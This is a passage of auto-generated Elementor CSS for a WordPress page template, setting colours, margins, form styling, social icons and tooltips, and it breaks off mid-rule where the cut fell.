.elementor-element.elementor-element-c4aac89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8442106 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8442106 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-85d6487 > .elementor-widget-container{margin:6px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-85d6487{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-3533fa5 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-a49542d > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-d5e1fba{margin-top:30px;margin-bottom:-22px;}.elementor-9715 .elementor-element.elementor-element-87f6a54 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-5ee30a1{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-5ee30a1.to--top,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-5ee30a1.to--left,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-c282961{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2b7af26{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-0fc109e .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-7bebd54{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7bebd54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7bebd54.to--top,
							 .ee-tooltip.ee-tooltip-7bebd54.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7bebd54.to--left,
							 .ee-tooltip.ee-tooltip-7bebd54.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-7d8be30 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-470ab17{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-470ab17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-470ab17.to--top,
							 .ee-tooltip.ee-tooltip-470ab17.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-470ab17.to--left,
							 .ee-tooltip.ee-tooltip-470ab17.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d96f8b5 .elementor-heading-title{color:#222222;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--top,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--left,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d153ec7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-539cb6c.to--top,
							 .ee-tooltip.ee-tooltip-539cb6c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-539cb6c.to--left,
							 .ee-tooltip.ee-tooltip-539cb6c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-07b53b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-07b53b7 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-d867747 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-9e1628c.to--top,
							 .ee-tooltip.ee-tooltip-9e1628c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-9e1628c.to--left,
							 .ee-tooltip.ee-tooltip-9e1628c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-57d6221{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-9831611 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-739d6d0 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d4926e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-e9f73d7{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e9f73d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--top,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--left,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-bd89c93{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-bd89c93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-bd89c93.to--top,
							 .ee-tooltip.ee-tooltip-bd89c93.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-bd89c93.to--left,
							 .ee-tooltip.ee-tooltip-bd89c93.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-0cb4c08{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-0cb4c08 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--top,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--left,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-3a55720.to--top,
							 .ee-tooltip.ee-tooltip-3a55720.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-3a55720.to--left,
							 .ee-tooltip.ee-tooltip-3a55720.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c162765 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c162765 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-ec41d8b > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-0c108e4 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-0ab5894.to--top,
							 .ee-tooltip.ee-tooltip-0ab5894.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0ab5894.to--left,
							 .ee-tooltip.ee-tooltip-0ab5894.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2a43006 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-77d7baf .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-6a5eea2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-6a5eea2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--top,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--left,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-2a6bffa .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-28f3dc1{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-28f3dc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--top,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--left,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-673eb48{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-673eb48 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-673eb48.to--top,
							 .ee-tooltip.ee-tooltip-673eb48.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-673eb48.to--left,
							 .ee-tooltip.ee-tooltip-673eb48.to--right{margin-top:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1023px) and (min-width:767px){.elementor-9715 .elementor-element.elementor-element-4289531{width:33%;}.elementor-9715 .elementor-element.elementor-element-c403dec{width:67%;}.elementor-9715 .elementor-element.elementor-element-1882e70{width:33%;}.elementor-9715 .elementor-element.elementor-element-89ae47c{width:67%;}}@media(max-width:1023px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d153ec7{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 